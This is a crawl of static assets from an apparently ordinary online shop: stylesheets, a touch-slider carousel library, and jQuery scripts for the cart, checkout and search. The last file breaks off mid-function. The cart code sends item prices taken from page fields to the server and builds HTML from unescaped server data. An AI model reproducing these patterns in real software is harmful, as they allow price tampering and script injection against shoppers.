.videos_modal .video-list-modal iframe { position: absolute; left: 0; top: 0; right: 0; bottom: 0; height: 100%; width: 100%; }
.videos_modal .btn-group-justified[data-length='1'] { margin: 0 auto; max-width: 560px; }
.videos_modal .btn-group-justified[data-length='2'] { margin: 0 auto; max-width: 1120px; }
@media (max-width: 991px) {
    .videos_modal iframe { height: 150px; }
    .videos_modal .video-list-modal iframe { position: absolute; left: 0; top: 0; right: 0; bottom: 0; height: 100%; width: 100%; }
}
.wide_screen .title { padding-top: 20px; }
.wide_screen li { padding: 0; position: relative; vertical-align: top; overflow: hidden; }
.wide_screen li:nth-child(4n+1) { clear: both; }
.wide_screen .products_prompt { position: absolute; right: -86px; top: -29px; left:inherit; height:auto; line-height: inherit; background: #DAC08E; color: #fff; padding: 50px 0 10px; width: 200px; text-align: center; transform: rotate(45deg); -ms-transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); -o-transform: rotate(45deg); z-index: 3; }
.wide_screen .products_prompt span { font-size: 11px; }
.wide_screen .products_bg { margin: 10px 15px 30px; height: 45px; }
.wide_screen .products_img { height: inherit !important; padding: 0px; position: relative; display: block; text-align: center; }
.wide_screen .products_img .bttrlazyloading-wrapper { position: relative; left: inherit; top: inherit; right: inherit; bottom: inherit; min-height: 100px; display: block; width: 100%; background-repeat: no-repeat; background-position: center center; background-color: #fff !important; }
.wide_screen .products_img img { position: relative; }
.wide_screen .products_title { font-size: 15px; margin: 0; height: inherit; max-height: 24px; line-height: 24px; }
.wide_screen .products_title a { max-height: 24px; margin: 0; display: inline-block; line-height: 24px; font-weight: 700; text-rendering: optimizeLegibility; letter-spacing: 0.05em; color: #1a1a1a; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; }
@media (min-width:992px) {
    .wide_screen li .products_img a:before { content: ' '; position: absolute; left: 0; top: 0; right: 0; bottom: 0; display: block; -webkit-transition: all 0.6s ease; -o-transition: all 0.6s ease; transition: all 0.6s ease; z-index: 1; }
    .wide_screen li:hover .products_img a:before { background-color: rgba(255, 255, 255, 0.9); }
    .wide_screen li:hover .products_bg { opacity: 1; filter: alpha(opacity=100); top: 50%; }
    .wide_screen .products_bg { opacity: 0; filter: alpha(opacity=0); position: absolute; z-index: 2; left: 0; right: 0; margin: auto; padding: 0 20px; top: 52%; height: auto; text-align: center; -webkit-transition: all 0.6s ease; -o-transition: all 0.6s ease; transition: all 0.6s ease; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%) }
    .wide_screen .products_title { max-height: 48px; line-height: 48px; }
    .wide_screen .products_title a { font-size: 1.33333em; max-height: 48px; }
}
@media (max-width:991px) {
    .wide_screen .products_title a { display: block; white-space: nowrap; }
}
@media (max-width:767px) {
    .wide_screen li:nth-child(2n+1) { clear: both; }
}
@media (max-width: 767px) {
    .custom_products, .play_products_modal { padding: 15px 0; }
    .gallery_jigsaw_b, .gallery_jigsaw { padding: 10px 0; }
}
.blogsHomePart{ padding-top:15px; padding-bottom:15px;}
.homeBlogModel { position: relative; margin-left: -5px; margin-right: -5px; }
.homeBlogModel .homeBlogModel-li { float: left; width: 100%; padding:0 5px 15px; text-align: left;}
.homeBlogModel .homeBlogModel-li-img { position:relative; background-color:#ECECEC; padding-bottom:60%; overflow:hidden;}
.homeBlogModel .homeBlogModel-li-img a{ position:absolute; top:0; left:0; bottom:0; right:0; display:block; background-repeat:no-repeat; background-position:center; background-size:cover; -webkit-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out;}
.homeBlogModel .homeBlogModel-li-img:hover a{ transform: scale(1.1);}
.homeBlogModel .homeBlogModel-li-tags{ line-height:20px; margin-top:5px;}
.homeBlogModel .homeBlogModel-li-title{ margin:5px 0; font-size:22px;}
.homeBlogModel .homeBlogModel-li-title a:hover{ text-decoration:underline;}
.homeBlogModel .homeBlogModel-li-type{ color:#aaa;}
.homeBlogModel .homeBlogModel-li-type a{ color:#999; text-decoration:underline;}
.homeBlogModel .homeBlogModel-li-content{ margin:5px 0; color:#777;}
@media (min-width: 768px) {
    .homeBlogModel[data-row='1'] .homeBlogModel-li{ padding-left:355px; min-height:215px;}
    .homeBlogModel[data-row='1'] .homeBlogModel-li-img{ position:absolute; left:5px; width:335px; padding:0; height:200px;}
    .homeBlogModel[data-row='1'] .homeBlogModel-li:nth-child(1n+1),.homeBlogModel[data-row='2'] .homeBlogModel-li:nth-child(2n+1),.homeBlogModel[data-row='3'] .homeBlogModel-li:nth-child(3n+1),.homeBlogModel[data-row='4'] .homeBlogModel-li:nth-child(4n+1){ clear:both;}
    .homeBlogModel[data-row='2'] .homeBlogModel-li { width: 50%; }
    .homeBlogModel[data-row='3'] .homeBlogModel-li { width: 33.33333%; }
    .homeBlogModel[data-row='4'] .homeBlogModel-li { width: 25%; }
}


--- FILE ---
content_type: text/css
request_url: https://www.dragon-tt.com/assets/css/index.css
body_size: 63
content:
@charset "utf-8";
/* CSS Document */
.products_overlay .products_overlay_btn { background-color: #333; }
.products_overlay .products_overlay_btn:hover { background-color: #000; }
.custom_products li.categoryimg .category_title { background-color: #333; }
.modal_play li .text-content h4 { background-color: #333; }
.play_products_modal h4 a { color: #000; }
.play_products_modal h4 a:hover { color: #333; }
.custom_products li .products_title, .custom_products li .products_title a { height: 25px; line-height: 25px; font-weight: 400; }


--- FILE ---
content_type: application/javascript
request_url: https://www.dragon-tt.com/assets/js/TouchSlide.1.1.js
body_size: 2092
content:
var TouchSlide = function (ac) {ac = ac || {}; var G = { slideCell: ac.slideCell || "#touchSlide", titCell: ac.titCell || ".hd li", mainCell: ac.mainCell || ".bd", effect: ac.effect || "left", autoPlay: ac.autoPlay || false, delayTime: ac.delayTime || 200, interTime: ac.interTime || 2500, defaultIndex: ac.defaultIndex || 0, titOnClassName: ac.titOnClassName || "on", autoPage: ac.autoPage || false, prevCell: ac.prevCell || ".prev", nextCell: ac.nextCell || ".next", pageStateCell: ac.pageStateCell || ".pageState", pnLoop: ac.pnLoop == "undefined " ? true : ac.pnLoop, startFun: ac.startFun || null, endFun: ac.endFun || null, switchLoad: ac.switchLoad || null }; var g = document.getElementById(G.slideCell.replace("#", "")); if (!g) { return false } var d = function (aj, af) { aj = aj.split(" "); var ai = []; af = af || document; var ad = [af]; for (var ah in aj) { if (aj[ah].length != 0) { ai.push(aj[ah]) } } for (var ah in ai) { if (ad.length == 0) { return false } var ak = []; for (var a in ad) { if (ai[ah][0] == "#") { ak.push(document.getElementById(ai[ah].replace("#", ""))) } else { if (ai[ah][0] == ".") { var al = ad[a].getElementsByTagName("*"); for (var ag = 0; ag < al.length; ag++) { var ae = al[ag].className; if (ae && ae.search(new RegExp("\\b" + ai[ah].replace(".", "") + "\\b")) != -1) { ak.push(al[ag]) } } } else { var al = ad[a].getElementsByTagName(ai[ah]); for (var ag = 0; ag < al.length; ag++) { ak.push(al[ag]) } } } } ad = ak } return ad.length == 0 || ad[0] == af ? false : ad }; var U = function (ad, a) { var i = document.createElement("div"); i.innerHTML = a; i = i.children[0]; var ae = ad.cloneNode(true); i.appendChild(ae); ad.parentNode.replaceChild(i, ad); R = ae; return i }; var S = function (ad, a) { var i = 0; if (ad.currentStyle) { i = ad.currentStyle[a] } else { i = getComputedStyle(ad, false)[a] } return parseInt(i.replace("px", "")) }; var E = function (i, a) { if (!i || !a || (i.className && i.className.search(new RegExp("\\b" + a + "\\b")) != -1)) { return } i.className += (i.className ? " " : "") + a }; var t = function (i, a) { if (!i || !a || (i.className && i.className.search(new RegExp("\\b" + a + "\\b")) == -1)) { return } i.className = i.className.replace(new RegExp("\\s*\\b" + a + "\\b", "g"), "") }; var W = G.effect; var q = d(G.prevCell, g)[0]; var F = d(G.nextCell, g)[0]; var D = d(G.pageStateCell)[0]; var R = d(G.mainCell, g)[0]; if (!R) { return false } var h = R.children.length; var x = d(G.titCell, g); var o = x ? x.length : h; var l = G.switchLoad; var I = parseInt(G.defaultIndex); var w = parseInt(G.delayTime); var r = parseInt(G.interTime); var T = (G.autoPlay == "false" || G.autoPlay == false) ? false : true; var s = (G.autoPage == "false" || G.autoPage == false) ? false : true; var f = (G.pnLoop == "false" || G.pnLoop == false) ? false : true; var aa = I; var V = null; var X = null; var C = null; var B = 0; var y = 0; var M = 0; var K = 0; var k = 0; var N = (/hp-tablet/gi).test(navigator.appVersion); var u = "ontouchstart" in window && !N; var P = u ? "touchstart" : "mousedown"; var p = u ? "touchmove" : ""; var v = u ? "touchend" : "mouseup"; var H = 0; var A = R.parentNode.clientWidth; var Q; var c; var ab = h; if (o == 0) { o = h } if (s) { o = h; x = x[0]; x.innerHTML = ""; var J = ""; if (G.autoPage == true || G.autoPage == "true") { for (var Z = 0; Z < o; Z++) { J += "<li>" + (Z + 1) + "</li>" } } else { for (var Z = 0; Z < o; Z++) { J += G.autoPage.replace("$", (Z + 1)) } } x.innerHTML = J; x = x.children } if (W == "leftLoop") { ab += 2; R.appendChild(R.children[0].cloneNode(true)); R.insertBefore(R.children[h - 1].cloneNode(true), R.children[0]) } Q = U(R, '<div class="tempWrap" style="overflow:hidden; position:relative;"></div>'); R.style.cssText = "width:" + ab * A + "px;" + "position:relative;overflow:hidden;padding:0;margin:0;"; for (var Z = 0; Z < ab; Z++) { R.children[Z].style.cssText = "display:table-cell;vertical-align:top;width:" + A + "px" } var Y = function () { if (typeof G.startFun == "function") { G.startFun(I, o) } }; var m = function () { if (typeof G.endFun == "function") { G.endFun(I, o) } }; var b = function (a) { var i = (W == "leftLoop" ? I + 1 : I) + a; var ad = function (ag) { try { var ae = R.children[ag].getElementsByTagName("img"); for (var af = 0; af < ae.length; af++) { if (ae[af].getAttribute(l)) { ae[af].setAttribute("src", ae[af].getAttribute(l)); ae[af].removeAttribute(l) } } } catch (ah) { } }; ad(i); if (W == "leftLoop") { switch (i) { case 0: ad(h); break; case 1: ad(h + 1); break; case h: ad(0); break; case h + 1: ad(1); break } } }; var n = function () { A = Q.clientWidth; R.style.width = ab * A + "px"; for (var a = 0; a < ab; a++) { R.children[a].style.width = A + "px" } var ad = W == "leftLoop" ? I + 1 : I; e(-ad * A, 0) }; window.addEventListener("resize", n, false); var e = function (ad, i, a) { if (!!a) { a = a.style } else { a = R.style } a.webkitTransitionDuration = a.MozTransitionDuration = a.msTransitionDuration = a.OTransitionDuration = a.transitionDuration = i + "ms"; a.webkitTransform = "translate(" + ad + "px,0)" + "translateZ(0)"; a.msTransform = a.MozTransform = a.OTransform = "translateX(" + ad + "px)" }; var L = function (a) { switch (W) { case "left": if (I >= o) { I = a ? I - 1 : 0 } else { if (I < 0) { I = a ? 0 : o - 1 } } if (l != null) { b(0) } e((-I * A), w); aa = I; break; case "leftLoop": if (l != null) { b(0) } e(-(I + 1) * A, w); if (I == -1) { X = setTimeout(function () { e(-o * A, 0) }, w); I = o - 1 } else { if (I == o) { X = setTimeout(function () { e(-A, 0) }, w); I = 0 } } aa = I; break } Y(); C = setTimeout(function () { m() }, w); for (var ad = 0; ad < o; ad++) { t(x[ad], G.titOnClassName); if (ad == I) { E(x[ad], G.titOnClassName) } } if (f == false) { t(F, "nextStop"); t(q, "prevStop"); if (I == 0) { E(q, "prevStop") } else { if (I == o - 1) { E(F, "nextStop") } } } if (D) { D.innerHTML = "<span>" + (I + 1) + "</span>/" + o } }; L(); if (T) { V = setInterval(function () { I++; L() }, r) } if (x) { for (var Z = 0;Z < o; Z++) { (function () { var a = Z; x[a].addEventListener("click", function (i) { clearTimeout(X); clearTimeout(C); I = a; L() }) })() } } if (F) { F.addEventListener("click", function (a) { if (f == true || I != o - 1) { clearTimeout(X); clearTimeout(C); I++; L() } }) } if (q) { q.addEventListener("click", function (a) { if (f == true || I != 0) { clearTimeout(X); clearTimeout(C); I--; L() } }) } var j = function (i) { clearTimeout(X); clearTimeout(C); c = undefined; M = 0; var a = u ? i.touches[0] : i; B = a.pageX; y = a.pageY; R.addEventListener(p, z, false); R.addEventListener(v, O, false) }; var z = function (i) { if (u) { if (i.touches.length > 1 || i.scale && i.scale !== 1) { return } } var a = u ? i.touches[0] : i; M = a.pageX - B; K = a.pageY - y; if (typeof c == "undefined") { c = !!(c || Math.abs(M) < Math.abs(K)) } if (!c) { i.preventDefault(); if (T) { clearInterval(V) } switch (W) { case "left": if ((I == 0 && M > 0) || (I >= o - 1 && M < 0)) { M = M * 0.4 } e(-I * A + M, 0); break; case "leftLoop": e(-(I + 1) * A + M, 0); break } if (l != null && Math.abs(M) > A / 3) { b(M > -0 ? -1 : 1) } } }; var O = function (a) { if (M == 0) { return } a.preventDefault(); if (!c) { if (Math.abs(M) > A / 10) { M > 0 ? I-- : I++ } L(true); if (T) { V = setInterval(function () { I++; L() }, r) } } R.removeEventListener(p, z, false); R.removeEventListener(v, O, false) }; R.addEventListener(P, j, false)};

--- FILE ---
content_type: application/javascript
request_url: https://www.dragon-tt.com/assets/js/js.js
body_size: 911
content:
function sign_out(){
	if($.cookie("usermail").length > 0){
		if(confirm(convertLanguage("customer_confirm_logout","Whether to quit?"))){		   
			$.cookie("usermail","", { expires: -1 });
			window.location.href="/login";
		}
	}
}

$(function(){
	$("body[data-template='index'] .home_custom_design > #gallery-a_1 .bd li img,body[data-template='index'] .home_custom_design > #gallery_1 .bd li img").each(function(index, element) {
		var src= "";
		if($(this).attr("_src")){
			src = $(this).attr("_src");
		}else{
			src = $(this).attr("src");
		}
		$(this).parent().css("background-image","url(" + src + ")");
	});

	$("li.more").on("click","> i",function(index, element) {
		if($(this).hasClass("glyphicon-plus")){
			$(this).siblings("ul").slideDown().parent().addClass("on");
		}else{
			$(this).siblings("ul").slideUp().parent().removeClass("on");
		}
	});

	$('.ul_list_toggle').click(function(){
		var review_cate_head = $(this).closest('.review_cate_head');
		if (!review_cate_head.hasClass('active')){
			$('.ul_list_on').slideUp('400');
			review_cate_head.addClass('active');
		}else{
			$('.ul_list_on').slideDown('400');
			review_cate_head.removeClass('active');
		}
	});


 $('.widget-bar').on('show.bs.modal', function () {
	 	$('html,body').addClass('show_modal_nav');

	 }).on('hide.bs.modal',function(){
	 	$("html,body").removeClass("show_modal_nav");
	 })

	// $('.nav_list.more').hover(function() {
	// 	$('body').addClass('nav_coverbg')
	// }, function() {
	// 	$('body').removeClass('nav_coverbg');
// });


	/*top*/
	$("#chat_window .chat_box.is_respon .chat_box_menu .more").click(function () {
		$("#chat_window .chat_box .box").toggleClass("show");
	});
	$("#chat_window .chat_box .box .chat_close").click(function () {
		$("#chat_window .box_area .chat_item .item .relimg").slideUp();
		$("#chat_window .chat_box .box").removeClass("show");
	});

	$("#chat_window .box_area .chat_item .item").click(function () {
		$(this).find('.relimg').stop().slideToggle();
	});

	$(window).scroll(function () {
		if ($(window).scrollTop() > 0) {
			$('#go_top').addClass("show");
		} else {
			$('#go_top').removeClass("show");
		}
	});
	$('#go_top').click(function () { $("html, body").animate({ "scrollTop": 0 }, 700); });



})



function usernotices() {
    console.log($.cookie("close_announcement"));
    if ($.cookie("close_announcement") == "istopnottice") {
        $("#topNotice").hide();
    } else {
        $("#topNotice").hide();
        $.cookie("close_announcement", "istopnottice", { expires: 7 });
     }
}



--- FILE ---
content_type: application/javascript
request_url: https://www.dragon-tt.com/assets/js/home.js
body_size: 561
content:
// JavaScript Document
custom_products();
$(document).ready(function(){
	$(window).resize(function(){
		   custom_products();
	});
	$(".modal_gallery_slide").each(function(index, element) {
		$(this).attr("id","modal_gallery_"+ index);
		var data = { 
			slideCell:"#modal_gallery_" + index,
			titCell:".hd ul",
			mainCell:".bd ul", 
			effect:"leftLoop",
			delayTime:"1000",
			interTime:"8000",
			autoHover:true,
			autoPlay:true,
			autoPage:true,
			pageStateCell:"#modal_gallery_" + index + " .pageState",
			switchLoad:"_src",
		}
		if(typeof TouchSlideData == "object"){
			if(TouchSlideData["slideCell"]){
				if(TouchSlideData["slideCell"] == data["slideCell"]){
					delete TouchSlideData["slideCell"];
					data =  $.extend(data , TouchSlideData);
				}
			}else{
				data =  $.extend(data , TouchSlideData);
			}
		}
		TouchSlide(data);
	});
	$(".modal_gallery_a_slide").each(function(index, element) {
		$(this).attr("id","modal_gallery_a_"+ index);
		var $obj = $(this);
		TouchSlide({ 
			slideCell:"#modal_gallery_a_" + index,
			titCell:".hd ul",
			mainCell:".bd ul", 
			effect:"leftLoop",
			delayTime:"1000",
			interTime:"8000",
			autoHover:true,
			autoPlay:true,
			autoPage:true,
			switchLoad:"_src",
			pageStateCell:"#modal_gallery_a_" + index + " .pageState",
			endFun:function(i,c){
				$obj.find(" .bd ul li").eq(i + 1).addClass("on").siblings().removeClass("on");
			}
		});
		$obj.on("click",".li_prev",function(){
			$obj.find(".prev").click();
		}).on("click",".li_next",function(){
			$obj.find(".next").click();
		})
	})
	$(".play_products_modal_slide").each(function(index, element) {
		$(this).attr("id","play_products_modal_"+ index);
		TouchSlide({ 
			slideCell:"#play_products_modal_" + index,
			titCell:".hd ul",
			effect:"left",
			autoPage:true,
			pnLoop:"true",
			switchLoad:"_src",
			pageStateCell:"#play_products_modal_" + index + " .pageState",
		});
	});
})
function custom_products(){
	$(".custom_products").each(function(index, element) {
		var $categoryimg = $(this).find(".categoryimg");
		$(this).find(".categoryimg").height($categoryimg.next().height());
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dragon-tt.com/assets/js/admin-ajax.js
body_size: 2989
content:
$(document).ready(function () {

    $(".cart_list,.pc_cart_list").on("click", ".cart_td_qty i", function () {
        var $obj = $(this).siblings("input");
        // alert($obj.val());
        var suns = parseInt($obj.val());
        if (isNaN(suns)) {
            suns = 1;
        }
        if ($(this).hasClass("num_n")) {
            suns = suns - 1;
        } else {
            var obj_max = suns + 1;
            if ($obj.attr("max") >= obj_max) {
                suns = suns + 1;
            } else {
                suns = $obj.attr("max");
            }
        }
        $obj.val(suns);
        if (!$(this).parent().data("customize")) {
            if (suns <= 0) {
                CartRemoveItem($(this).parent().data("id"), "0");
            } else {
                UpdateCartItem($(this).parent().data("id"), suns);
            }
        } else {
            $obj.change();
        }
    });
    $(".search-icon").click(function () {
        searchForm();
    });
    // show cartlist
    QueryCartList();
    cart_input();
})

function cart_input() {
    $(".cart_td_qty input").keyup(function () {
        var max_val = parseInt($(this).attr("max"));
        var this_val = parseInt($(this).val());
        if (isNaN(this_val)) {
            this_val = 1;
        }
        if (max_val < this_val) {
            $(this).val(max_val);
        } else {

            alert(this_val);
            $(this).val(this_val);

            if (!$(this).parent().data("customize")) {
                if (this_val <= 0) {
                    CartRemoveItem($(this).parent().data("id"), "0");
                } else {
                    UpdateCartItem($(this).parent().data("id"), $(this).val());
                }
            }
        }
    })
}

//add cart list
function addtocart(obj) {
    var $obj = $(obj);
    var $btn = $obj.addClass("btn_ajax").button('loading');

    var proid = $("#prodcutid").val();
    var colorname = $("#colorname").val();
    var txt_counts = $("#txt_counts").val();
    var privce = $("#TextBox1").val();
    var imgurl = $("#TextBox2").val();
    var vipprice = $("#TextBox3").val();
    var colorid = $("#colorid").val();

    if ($.trim(proid) == '') {
        layer.alert('Cannot add shopping cart!', { icon: 2 });
        return false;
    }
    if ($.trim(colorname) == '') {
        layer.alert('Please choose a color!', { icon: 2 });
        return false;
    }
    if ($.trim(txt_counts) == '0' || $.trim(txt_counts) == '') {
        layer.alert('Please fill in the quantity!', { icon: 2 });
        return false;
    }

    if (parseInt(txt_counts) == 0) {
        layer.alert('This color/version is out of stock', { icon: 2 });
        return false;
    }

    var data = { proid: proid, colorname: colorname, colorid: colorid, txt_counts: txt_counts, privce: privce, vipprice: vipprice, imgurl: imgurl };
    var loading = layer.msg('Submitting, please wait...', { icon: 16, shade: 0.8, time: false, scrollbar: false });
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=addtocart",
        data: data,
        async: false,
        dataType: 'json',
        beforeSend: function (XMLHttpRequest) { },
        success: function (result) {
            if (result.status == 0) {
                layer.alert(result.msg, { icon: 2 });
            }
            else if (result.status == 1) {
                QueryCartList();
                layer.close(loading);
            }
            else if (result.status == 2) {
                layer.close(loading);
                window.location.href = '/denglu.aspx';
            }
            $btn.removeClass("btn_ajax").button('reset');
        },
        complete: function (XMLHttpRequest, textStatus) {
        },
        error: function () {
            $btn.removeClass("btn_ajax").button('reset');
        }
    });
}

function CartRemoveItem(orderid, index) {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=cartremoveitem&oid=" + orderid + "&prodcutid=" + index,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                window.location.reload();
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

function UpdateCartItem(orderid, num) {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=cartitemupdate&oid=" + orderid + "&num=" + num,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            $(".cart_td_qty input").each(function () {
                if ($(this).parent().data("id") == orderid) {
                    $(this).val(num);
                }
            });
            if (data.status == 1) {
                cartTotalPrice();
                QueryCartList();
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

function cartTotalPrice() {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=carttotalprice",
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            // console.log(data);
            if (data.status == 1) {
                $("#productstotal").html(data.msg);
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });

}

function Commentsc() {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=comment_accountmoney",
        dataType: "text",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            $("#Commentsc").html(data);
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

function Giftcardc() {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=comment_accountmoney2",
        dataType: "text",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            //alert(data);
            $("#Giftcardc").html(data);
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

//query express
function QueryExpress(exid, ck1, ck2) {
    //alert(ck1);
    // alert(ck2);
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=logisticsinformation&exid=" + exid,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                $("#shippingcost").html("$" + data.ext);
                $("#expressremak").html(data.exremak);
                //cart tootal
                $.ajax({
                    type: "POST",
                    url: "/tools/submit_ajax.ashx?action=carttotalprice",
                    dataType: "json",
                    beforeSend: function (XMLHttpRequest) { },
                    success: function (datas, textStatus) {
                        if (datas.status == 1) {
                            var shtml = datas.msg;

                            if (data.ext == "0") {
                                shtml = datas.msg;
                            } else {
                                shtml = toDecimal(datas.msg) + toDecimal(data.ext);
                            }
                            if (ck1 == true) {
                                shtml = shtml + "-" + $("#Commentsc").text();

                            }
                            if (ck2 == true) {
                                shtml = shtml + "-" + $("#Giftcardc").text();

                            }
                            $("#shoppingtotal").html(shtml);
                        }
                    },
                    complete: function (XMLHttpRequest, textStatus) { },
                    error: function () { }
                });
                //cart end  
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

//Submit Order
function submit_Order() {
    var exid = $('#select_express').selectpicker('val');
    var commentsc = $("#commentscck").is(":checked");
    var giftcardc = $("#gift_ccck").is(":checked");
    var commentpoint = 0;
    var gittcardpoint = 0;

    if (commentsc == true) {
        commentpoint = 1;
    }
    if (giftcardc == true) {
        gittcardpoint = 1;
    }
    var accountpoint = $.trim($("#Commentsc").text());
    var accountpointgif = $.trim($("#Giftcardc").text());

    if ($.trim(exid) == '0') {
        layer.alert('Please select the delivery method!', { icon: 2 });
        return false;
    }
    var data = { exid: exid, commentsc: commentpoint, giftcardc: gittcardpoint, accountpoint: accountpoint, accountpointgif: accountpointgif };
    var loading = layer.msg('Submitting, please wait...', { icon: 16, shade: 0.8, time: false, scrollbar: false });
    $.ajax({
        type: 'post',
        url: '/tools/submit_ajax.ashx?action=submitorder',
        data: data,
        async: false,
        dataType: 'json',
        timeout: '30000',
        success: function (result) {
            if (result.status == 0) {
                layer.alert(result.msg, { icon: 2 });
            } else if (result.status == 1) {
                layer.confirm('Thank you for your order, if you are satisfied with our service and products, please complete payment', {
                    btn: ['Pay', 'cancel'] //Button
                }, function () {
                    window.location.href = 'Payment.aspx?OrderNoid=' + result.orderid;
                }, function () {
                    window.location.href = 'dingdan123.aspx';
                });
            }
        },
        error: function (XMLHttpRequest, textStatus) {
            if (textStatus == 'timeout') {
                layer.alert('request timeout！', { icon: 2 });
            } else if (textStatus == 'error') {
                layer.alert('request error！', { icon: 2 });
            } else {
                layer.alert(textStatus, { icon: 2 });
            }
            layer.closeAll();
        }
    });
}


//query express class menber taxid
function QueryExpressClassTaxid(exid) {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=expressramaketax&exid=" + exid,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                if (data.success == 2) {
                    layer.prompt({ title: data.msg, btn: ['confirm', 'cancel'], formType: 2 },
             function (taxtext, index) {
                 ModifyMenberTaxid(taxtext);
                 layer.close(index);
             });

                } else {
                    submit_Order();
                }
            } else {
                layer.alert(data.msg, { icon: 2 });
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

//query Cart
function QueryCartList() {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=cartlist",
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            // debugger;
            // console.log(data);
            if (data.status == 1) {
                var tootalhtml = data.msg;
                console.log(data.msg);
                var shtml = "";
                var totalnumber = 0
                var sumpvtotal = 0;
                $.each(tootalhtml, function (i, item) {
                    shtml = shtml + "<li id=\"cartitem_" + i + "\">";
                    shtml = shtml + "<div class=\"cp\">";
                    shtml = shtml + "<div class=\"img\"><a href=\"xx.aspx?id=" + item.ProductsId + "\" title=\"" + item.title + "\"><img src=\"" + item.imgUrl1 + "\" /> </a></div>";
                    shtml = shtml + "<div class=\"title\"><a href=\"xx.aspx?id=" + item.ProductsId + "\" title=\"" + item.title + "\">" + item.title + "</a><span>" + item.color + "</span></div>";
                    shtml = shtml + "<div class=\"money\"><label class=\"visible-xs-inline-block\">Unit Price:</label><strong>$" + item.pv + "</strong></div>";
                    shtml = shtml + "<div class=\"num\">";
                    shtml = shtml + "<div class=\"cart_td_qty\" data-sku=\"" + item.ids + "\" data-id=\"" + item.ids + "\"> <i class=\"num_n\">-</i><input value=\"" + item.qty + "\" data-value=\"" + item.qty + "\" class=\"cart_num\" max=\"" + item.stock + "\" type=\"text\" readonly=\"readonly\" /><i class=\"num_y\">+</i></div>";
                    shtml = shtml + "</div>";

                    shtml = shtml + "<div class=\"money total\">";
                    shtml = shtml + "<label class=\"visible-xs-inline-block\">Total Price:</label>";
                    shtml = shtml + "<strong>$" + item.Total + "</strong>	";
                    shtml = shtml + "</div>";
                    shtml = shtml + "</div>";
                    shtml = shtml + "<div class=\"remove\"><a href=\"javascript:void(0)\" onclick=\"CartRemoveItem('" + item.ids + "','0')\" title=\"Remove\" > <span class=\"glyphicon glyphicon-trash\"></span></a></div>";
                    shtml = shtml + "</li>";
                    totalnumber = totalnumber + item.qty;
                    sumpvtotal = sumpvtotal + item.Total;
                });

                $(".pc_cart_total .total_num").text(totalnumber);
                $(".dropdown-toggle .shop-badge").text(totalnumber);
                $(".pc_cart_total .totalprice").text("$" + toDecimal(sumpvtotal));
                $(".pc_cart_list_ul").html(shtml);
            }
            else {
            }
            //             else {
            //                $(".pc_cart_list .no_list").show();
            //            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(jqXHR + "------");
            console.log(textStatus + "------");
            console.log(errorThrown + "------");
        }
    });
}


function ordersurl() {
    window.location.href = "/Shopping.aspx";
}

//Modify menber taxid
function ModifyMenberTaxid(taxid) {
    var data = { taxid: taxid };
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=modiyfiytax",
        data: data,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                submit_Order();
            } else {
                layer.alert(data.msg, { icon: 2 });
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}


//query keyword
function searchForm() {

    var keyword = $.trim($("#skeyword").val());
    if (keyword == '') {
        layer.alert('Please enter a keyword!', { icon: 2 });
        return false;
    }
    var data = { keyword: keyword };
    var loading = layer.msg('Submitting, please wait...', { icon: 16, shade: 0.8, time: false, scrollbar: false });

    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=search",
        data: data,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                window.location.href = 'Products.aspx?id=' + data.msg;
            } else {
                layer.alert(data.msg, { icon: 2 });
                layer.close(loading);
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { layer.closeAll(); }
    });
}

//Keep two decimal places
function toDecimal(x) {
    var f = parseFloat(x);
    if (isNaN(f)) {
        return;
    }
    f = Math.round(x * 100) / 100;
    return f;
}
//Query Product Related
function QueryRelatedList(pid) {
    var data = { proid: pid };
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=related",
        data: data,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
